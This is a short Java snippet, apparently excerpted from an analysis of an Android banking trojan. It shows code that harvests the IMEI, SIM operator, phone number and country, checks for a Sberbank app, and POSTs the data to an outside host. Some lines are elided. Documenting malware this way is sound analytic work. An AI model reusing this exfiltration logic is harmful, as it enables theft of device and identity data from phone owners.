 public void action(){
while (true){
TimeUnit.SECONDS.sleep(3L);
// Collect phone specific information
TelephonyManager localTelephonyManager = (TelephonyManager)getSystemService("phone");
String IMEI = localTelephonyManager.getDeviceId();
String SIMOperator = localTelephonyManager.getNetworkOperatorName()
String SIMNumber = localTelephonyManager.getLine1Number();
String phoneCountry = localTelephonyManager.getNetworkCountryIso();
// Search online banking applications
Iterator localIterator = getPackageManager().getInstalledApplications(128).iterator();
if (localIterator.hasNext()){
ApplicationInfo localApplicationInfo = (ApplicationInfo)localIterator.next();
if (localApplicationInfo.packageName.equals("ru.sberbankmobile"))
i = 1;
...
}
...
// Send collected information
HttpURLConnection connection=(HttpURLConnection)new
URL("http://r0n4ld4.gdn/ozel/tak_tak.php").openConnection();
connection.setRequestMethod("POST");
connection.getOutputStream().write(str2.getBytes(IMEI + SIMOperator ...));
connection.connect();
}